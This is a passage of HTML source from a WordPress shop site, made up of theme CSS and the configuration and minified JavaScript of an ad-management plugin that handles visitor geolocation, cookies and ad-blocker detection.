            .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
            .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5),
            .card-slider__button:hover:not(:disabled):not(.disabled),
            .single_add_to_cart_button:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:hover:not(:disabled):not(.disabled), 
            .wp-block-button__link:active:not(:disabled):not(.disabled), 
            .wp-block-button__link:focus:not(:disabled):not(.disabled), 
            .bono_buy_one_click:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_submit:hover:not(:disabled):not(.disabled),
            .bono_buy_one_click_outline,
            .bono_buy_one_click_outline:hover:not(:disabled):not(.disabled), 
            .shop-item__buttons-cart:hover, 
            .shop-item__buttons-view:hover,
            .shop-item__buttons-cart:hover:not(:disabled):not(.disabled),
            .cart-collaterals .checkout-button:hover:not(:disabled):not(.disabled), 
            .woocommerce-mini-cart__buttons .button:hover:not(:disabled):not(.disabled),
            .bono-clear-favorite .button:hover:not(:disabled):not(.disabled),
            .bono-clear-product-compare .button:hover:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:hover:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:hover:not(:disabled):not(.disabled),
            .woocommerce-info .button:hover:not(:disabled):not(.disabled),
            .woocommerce-info:before,
            .woocommerce-address-fields .button:hover:not(:disabled):not(.disabled),
            .woocommerce-EditAccountForm .button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:hover:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:hover:not(:disabled):not(.disabled),
            .woocommerce-account h2,
            .page-numbers a,
            .entry-content ul:not([class])>li:not(.sitemap-list__block):before,
            .woocommerce-cart-form .shop_table th,
            .cart-collaterals .shop_table th,
            .button:hover:not(:disabled):not(.disabled),
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .coupon .coupon-btn-apply:before,
            .woocommerce-checkout-review-order .shop_table th,
            .woocommerce-order-details .shop_table th,
            .widget-area--show-filters span:before,
            .quantity-minus:hover, .quantity-plus:hover,
            .quantity-minus:focus, .quantity-plus:focus,
            .product-favorite-btn,
            .product-compare-btn,
            .shop-item__buttons-cart.added,
            .shop-item__buttons-one-click-buy.added,
            .shop-item__buttons-view.added,
            .site-header-cart-hidden .header-cart__title,
            .site-header-cart-hidden .header-cart__title:before,
            .widget-area .widget_categories > ul > li:before,
            .cart-collaterals .checkout-button:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:focus:not(:disabled):not(.disabled),
            .woocommerce-cart-form .shop_table td.actions .btn-update-cart:hover:not(:disabled):not(.disabled),
            .button:not(:disabled):not(.disabled):active,
            .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:focus:not(:disabled):not(.disabled),
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button:not(:disabled):not(.disabled):active,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active,
            .comment-respond .form-submit input:focus:not(:disabled):not(.disabled),
            .comment-respond .form-submit input:not(:disabled):not(.disabled):active,
            .wc-block-product-categories__button:hover:not(:disabled):not(.disabled),
            .wc-block-product-categories__button:focus:not(:disabled):not(.disabled){color:#369eed}.woocommerce-info{border-left-color:#369eed}.single_add_to_cart_button, .bono_buy_one_click, .bono_buy_one_click_submit, .card-slider__button, .shop-item__buttons-cart,
            .wp-block-button__link,
            .woocommerce-mini-cart__buttons button,
            .cart-collaterals .checkout-button,
            .bono-clear-favorite .button,
            .bono-clear-product-compare .button,
            .woocommerce-mini-cart__buttons .button,
            .woocommerce .woocommerce-checkout .woocommerce-checkout-payment .button,
            .comment-respond .form-submit input,
            .woocommerce .button:not(.btn-outline),
            .wc-block-product-categories__button,
            .woocommerce-info .button,
            .woocommerce-address-fields .button,
            .woocommerce-EditAccountForm .button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-ResetPassword .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-login .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-Button:not(:disabled):not(.disabled),
            .woocommerce-account .woocommerce-form-register .woocommerce-form-login__submit:not(:disabled):not(.disabled),
            .woocommerce-MyAccount-orders .button:not(:disabled):not(.disabled),
            .woocommerce-MyAccount-content::-webkit-scrollbar-thumb,
            .woocommerce-pagination>.page-numbers .page-numbers:not(.dots):not(.current):before,
            .woocommerce-message .button,
            .woocommerce .wc-backward,
            .widget_price_filter .ui-slider .ui-slider-handle,
            .widget_price_filter .ui-slider .ui-slider-range,
            .widget_price_filter .price_slider_amount .button,
            .widget-area .widget_product_categories>ul>li:before,
            .widget-area .widget_categories>ul>li:before,
            .widget.woocommerce.woocommerce-widget-layered-nav>ul .woocommerce-widget-layered-nav-list__item.woocommerce-widget-layered-nav-list__item--chosen a:before,
            .shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{background-color:#369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item__icons-favorite:hover, .shop-item__icons-quick:hover, .shop-item__icons-compare:hover{-webkit-box-shadow:inset 0 -3.25em 0 0 #369eed}.shop-item--type-small .shop-item__buttons-cart{border-color:#369eed}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .elementor-button, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .entry-content blockquote{border-color:#369eed !important}a:hover, a:focus, a:active, .spanlink:hover, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover,
            .top-menu ul li>a:hover, .product-category a:hover,
            .woocommerce-tabs .wc-tabs li a:hover,
            .post-card__title a:hover,
            .woocommerce-breadcrumb a:hover,
            .header-search--compact .header-search-ico:hover,
            .site-header-inner a:hover,
            .header-compare:hover:before,
            .header-favorite:hover:before,
            .header-cart__link:hover .header-cart__link-ico:after{color:#fcc500}.top-menu>ul>li>a:before,
            .top-menu>ul>li>span:before{background:#fcc500}.widget-area .widget_nav_menu ul.menu>li:before{background:#369eed}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#fcc500}.post-box--card:hover{box-shadow: inset 0 0 0 1px #fcc500}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #fcc500}.quantity-minus:focus, .quantity-plus:focus{-webkit-box-shadow: 0 0 4px -1px #369eedcc;box-shadow: 0 0 4px -1px #369eedcc}.button:not(:disabled):not(.disabled):active:focus,
            .wc-block-product-categories__button:not(:disabled):not(.disabled):active:focus,
            .cart-collaterals .checkout-button:not(:disabled):not(.disabled):active:focus{-webkit-box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;;box-shadow: 0 0 0 0.2rem #369eed40, inset 0 3px 5px #00000021;}.site-title, .site-title a{font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}body{--track-background:#369eed}.wc-block-components-price-slider__range-input-progress{--range-color:#369eed}</style>




<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10-100x100.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2022/10/favicon-10.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2022/10/favicon-10.png" />
<meta name="msapplication-TileImage" content="https://10mest.online/wp-content/uploads/2022/10/favicon-10.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/10mest.online\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/10mest.online\/ip.html","get_ip":"https:\/\/10mest.online\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new 